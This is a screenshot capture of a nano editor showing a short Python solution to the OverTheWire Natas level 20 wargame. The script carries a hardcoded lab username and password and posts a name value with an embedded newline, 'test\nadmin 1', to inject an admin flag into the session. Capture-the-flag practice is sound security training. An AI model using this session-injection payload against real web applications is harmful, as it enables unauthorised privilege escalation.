 File Actions Edit View Help
GNU nano 7.2 pyScript.py
import requests
username="natas20"
password="guVaZ3ET35LbgbFMoaN5tFcYT1jEP7UH"
url="http://natas20.natas.labs.overthewire.org/index.php"
payload= dict(name="test\nadmin 1")
r= requests.post(url, auth=(username, password), data=payload)
cookie= r.cookies.get_dict()
d= requests.get(url, auth=(username, password), cookies=cookie)
print(d.content)
[ Read 13 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line